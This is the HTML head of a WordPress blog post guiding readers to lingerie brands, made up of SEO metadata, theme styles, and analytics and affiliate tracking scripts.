

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesinstyle.com/a-guide-to-the-best-lingerie-brands/
body_size: 26515
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->
<!DOCTYPE html>
<html lang="en-US"
>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>A Guide To The Best Lingerie Brands: How To Find Your Perfect Fit - Thesinstyle</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=PT%20Sans%20Narrow%3A400%2C700%7CLibre%20Baskerville%3A700%2C400%7CRoboto%20Condensed%3A400%2C%2C700%2C300%7COpen%20Sans%20Condensed%3A700%7CPlayfair%20Display%3A400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=PT%20Sans%20Narrow%3A400%2C700%7CLibre%20Baskerville%3A700%2C400%7CRoboto%20Condensed%3A400%2C%2C700%2C300%7COpen%20Sans%20Condensed%3A700%7CPlayfair%20Display%3A400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%20Narrow%3A400%2C700%7CLibre%20Baskerville%3A700%2C400%7CRoboto%20Condensed%3A400%2C%2C700%2C300%7COpen%20Sans%20Condensed%3A700%7CPlayfair%20Display%3A400%2C700&#038;display=swap"></noscript>
<meta name="description" content="Lingerie isn&#039;t just something to wear under your clothes - it&#039;s an expression of your personal style and an important part of your wardrobe. Finding lingerie"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Guide To The Best Lingerie Brands: How To Find Your Perfect Fit - Thesinstyle" />
<meta property="og:description" content="Lingerie isn&#039;t just something to wear under your clothes - it&#039;s an expression of your personal style and an important part of your wardrobe. Finding lingerie" />
<meta property="og:url" content="https://thesinstyle.com/a-guide-to-the-best-lingerie-brands/" />
<meta property="og:site_name" content="Proshoppinglist" />
<meta property="article:tag" content="Lingerie" />
<meta property="article:tag" content="Lingerie brands" />
<meta property="article:section" content="Accessories" />
<meta property="og:updated_time" content="2023-01-06T04:28:41+00:00" />
<meta property="og:image" content="https://thesinstyle.com/wp-content/uploads/2023/01/A_Guide_To_The_Best_Lingerie_Brands_1.webp" />
<meta property="og:image:secure_url" content="https://thesinstyle.com/wp-content/uploads/2023/01/A_Guide_To_The_Best_Lingerie_Brands_1.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="A Guide To The Best Lingerie Brands" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-01-05T12:23:25+00:00" />
<meta property="article:modified_time" content="2023-01-06T04:28:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A Guide To The Best Lingerie Brands: How To Find Your Perfect Fit - Thesinstyle" />
<meta name="twitter:description" content="Lingerie isn&#039;t just something to wear under your clothes - it&#039;s an expression of your personal style and an important part of your wardrobe. Finding lingerie" />
<meta name="twitter:image" content="https://thesinstyle.com/wp-content/uploads/2023/01/A_Guide_To_The_Best_Lingerie_Brands_1.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://thesinstyle.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://thesinstyle.com/#website","url":"https://thesinstyle.com","name":"Proshoppinglist","publisher":{"@id":"https://thesinstyle.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thesinstyle.com/wp-content/uploads/2023/01/A_Guide_To_The_Best_Lingerie_Brands_1.webp","url":"https://thesinstyle.com/wp-content/uploads/2023/01/A_Guide_To_The_Best_Lingerie_Brands_1.webp","width":"900","height":"600","caption":"A Guide To The Best Lingerie Brands","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thesinstyle.com/a-guide-to-the-best-lingerie-brands/#webpage","url":"https://thesinstyle.com/a-guide-to-the-best-lingerie-brands/","name":"A Guide To The Best Lingerie Brands: How To Find Your Perfect Fit - Thesinstyle","datePublished":"2023-01-05T12:23:25+00:00","dateModified":"2023-01-06T04:28:41+00:00","isPartOf":{"@id":"https://thesinstyle.com/#website"},"primaryImageOfPage":{"@id":"https://thesinstyle.com/wp-content/uploads/2023/01/A_Guide_To_The_Best_Lingerie_Brands_1.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://thesinstyle.com/author/admin/","name":"admin","url":"https://thesinstyle.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f95755615da59567fe835fc90cd6f1b7f1d801b68407c0bacec66b750a8fcf5b?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://thesinstyle.com/"]},{"@type":"BlogPosting","headline":"A Guide To The Best Lingerie Brands: How To Find Your Perfect Fit - Thesinstyle","keywords":"Lingerie","datePublished":"2023-01-05T12:23:25+00:00","dateModified":"2023-01-06T04:28:41+00:00","articleSection":"Accessories","author":{"@id":"https://thesinstyle.com/author/admin/","name":"admin"},"publisher":{"@id":"https://thesinstyle.com/#person"},"description":"Lingerie isn&#039;t just something to wear under your clothes - it&#039;s an expression of your personal style and an important part of your wardrobe. Finding lingerie","name":"A Guide To The Best Lingerie Brands: How To Find Your Perfect Fit - Thesinstyle","@id":"https://thesinstyle.com/a-guide-to-the-best-lingerie-brands/#richSnippet","isPartOf":{"@id":"https://thesinstyle.com/a-guide-to-the-best-lingerie-brands/#webpage"},"image":{"@id":"https://thesinstyle.com/wp-content/uploads/2023/01/A_Guide_To_The_Best_Lingerie_Brands_1.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://thesinstyle.com/a-guide-to-the-best-lingerie-brands/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><noscript></noscript><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Thesinstyle &raquo; Stories Feed" href="https://thesinstyle.com/web-stories/feed/"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Thesinstyle","url":"https://thesinstyle.com/","sameAs":["https://www.facebook.com/profile.php?id=100089468316420","https://twitter.com/StyleThesin","https://www.instagram.com/thesinstyle_/","https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/"]}</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thesinstyle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='foxiz-main-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/css/main.css?ver=1755754967' media='all' />
<link data-minify="1" rel='stylesheet' id='foxiz-print-css' href='https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/css/print.css?ver=1755754967' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://thesinstyle.com/wp-content/themes/foxiz/style.css?ver=1.6.4' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:PT Sans Narrow;--body-fweight:400;--body-fsize:19px;--h1-family:Libre Baskerville;--h1-fweight:700;--h1-fsize:38px;--h2-family:Libre Baskerville;--h2-fweight:700;--h2-fsize:27px;--h3-family:Libre Baskerville;--h3-fweight:400;--h3-fsize:20px;--h4-family:Libre Baskerville;--h4-fweight:400;--h4-fsize:17px;--h5-family:Libre Baskerville;--h5-fweight:400;--h5-fsize:15px;--h6-family:Libre Baskerville;--h6-fweight:400;--h6-fsize:14px;--cat-family:Roboto Condensed;--cat-fweight:400;--cat-transform:uppercase;--cat-fsize:13px;--cat-fspace:1px;--meta-family:Roboto Condensed;--meta-b-family:Roboto Condensed;--input-family:Roboto Condensed;--input-fweight:400;--input-fsize:14px;--btn-family:Open Sans Condensed;--btn-fweight:700;--btn-fsize:14px;--menu-family:Roboto Condensed;--menu-fweight:300;--menu-transform:uppercase;--menu-fsize:17px;--submenu-family:Roboto Condensed;--submenu-fweight:300;--submenu-transform:uppercase;--submenu-fsize:14px;--dwidgets-family:Roboto Condensed;--dwidgets-fweight:400;--dwidgets-transform:uppercase;--dwidgets-fsize:13px;--headline-family:Libre Baskerville;--headline-fweight:700;--headline-fsize:48px;--tagline-family:Playfair Display;--tagline-fweight:400;--tagline-fsize:21px;--heading-family:Playfair Display;--heading-fweight:400;--heading-transform:uppercase;--heading-fspace:4px;--quote-family:Playfair Display;--quote-fweight:700;--readmore-fsize : 14px;--bcrumb-fsize : 13px;--excerpt-fsize : 17px;--headline-s-fsize : 38px;--tagline-s-fsize : 20px;}@media (max-width: 1024px) {body {--body-fsize : 17px;--h1-fsize : 27px;--h2-fsize : 22px;--h3-fsize : 19px;--h4-fsize : 15px;--h5-fsize : 14px;--h6-fsize : 13px;--excerpt-fsize : 14px;--dwidgets-fsize : 12px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 16px;--tagline-s-fsize : 16px;}}@media (max-width: 767px) {body {--body-fsize : 16px;--h1-fsize : 26px;--h2-fsize : 21px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 14px;--h6-fsize : 13px;--excerpt-fsize : 14px;--dwidgets-fsize : 12px;--headline-fsize : 24px;--headline-s-fsize : 24px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#cb794e;--g-color-90 :#cb794ee6;--dark-accent :#111111;--dark-accent-90 :#111111e6;--dark-accent-0 :#11111100;--review-color :#cb794e;--video-color :#d88eff;--gallery-color :#57c5db;--audio-color :#f97f61;}[data-theme="dark"], .light-scheme {--g-color :#cb794e;--g-color-90 :#cb794ee6;--solid-white :#111111;--dark-accent :#242424;--dark-accent-90 :#242424e6;--dark-accent-0 :#24242400;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}:root {--max-width-wo-sb : 860px;--top-site-bg :#0e0f12;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12;}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Roboto Condensed;font-weight:300;}.p-readmore { font-family:Roboto Condensed;font-weight:700;}.mobile-menu > li > a  { font-family:Roboto Condensed;font-weight:300;font-size:15px;}.mobile-menu .sub-menu a { font-family:Roboto Condensed;font-weight:400;font-size:16px;}.mobile-qview a { font-family:Roboto Condensed;font-weight:700;text-transform:uppercase;font-size:16px;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}.copyright-menu a { font-size:13px; }.footer-col .widget_nav_menu a > span { font-size:13px; }#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/beauty-search.svg);mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/beauty-search.svg); }.notification-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/noti-beauty.svg);mask-image: url(https://foxiz.themeruby.com/beauty/wp-content/uploads/sites/7/2022/08/noti-beauty.svg); }
</style>
<script src="https://thesinstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1755754967" id="highlight-share-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://thesinstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thesinstyle.com/wp-json/wp/v2/posts/2190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesinstyle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thesinstyle.com/?p=2190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thesinstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesinstyle.com%2Fa-guide-to-the-best-lingerie-brands%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thesinstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesinstyle.com%2Fa-guide-to-the-best-lingerie-brands%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://thesinstyle.com/#website","url":"https://thesinstyle.com/","name":"Thesinstyle","potentialAction":{"@type":"SearchAction","target":"https://thesinstyle.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesinstyle.com/wp-content/uploads/2022/12/cropped-thesinstyle-small-logo-270x270.png" />
		<style id="wp-custom-css">
			span.meta-el.meta-author {
	display: none;
}
.heading-title > * {
	text-transform: capitalize;
}
.p-categories {
	text-transform: capitalize;
}
.e-pagi .nav-label, .footer-col .widget_nav_menu a > span, .menu-item a>span {
	text-transform: capitalize;
}
/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
	padding: 14px 10px !important;
	border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
	margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	padding: 15px 20px;
	border-top: none;
}
.type-post .grid-container p a span {
	color: #CB794E !important;
}
.footer-col .w-sidebar {
    margin-bottom: 0px !important;
}

.dis-fex {
	background-color: #F6F6F6;
	display: flex;
	justify-content: space-between;
	padding: 15px;
}
.dis-fex img {
	margin: 0;
	height: 40px !important;
	width: 40px !important;
}
.aligncenter {
	width: 100% !important;
}


/* testimonial img */

.testimonial-container {
	display:flex;!important
  max-width: 800px;
  background: #fff;
  border: 1px solid #f2a268;
  border-radius: 12px;
  padding: 40px 30px;
  text-align: center !important;
  box-shadow: 0 2px 8px rgba(0,0,0,0.1);
  position: relative;
	margin: 0 auto;
}

.profile-img {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  object-fit: cover;
  margin-bottom: 20px;
}

h2 {
  font-size: 24px;
  color: #333;
  margin-bottom: 6px;
}

.designation {
  color: #777;
  font-size: 15px;
  margin-bottom: 20px;
}

.quote {
  font-style: italic;
  font-size: 15px;
  line-height: 1.7;
  color: #555;
  max-width: 650px;
  margin: 0 auto;
}

.testimonial-slide {
display: flex;
}
.body-testimonial {
	display: flex;
	justify-content: center;
}
.owl-carousel .owl-item img {
	width: 170px !important;
	border-radius: 10px;
	margin: 0;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<script data-minify="1" type="text/javascript" src="https://thesinstyle.com/wp-content/cache/min/1/js/230867X1713263.skimlinks.js?ver=1755754967" data-rocket-defer defer></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RKNPX6DJBG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RKNPX6DJBG');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-258140088-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-258140088-1');
</script>
<meta name="fo-verify" content="ee461f14-3ec6-428c-9de7-c2277eea1bc5">
<meta name='ir-site-verification-token' value='-799068658'>
<meta name="verify-admitad" content="1e9f75a351" />
<meta name="verify-admitad" content="bafcb30dcc" />
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
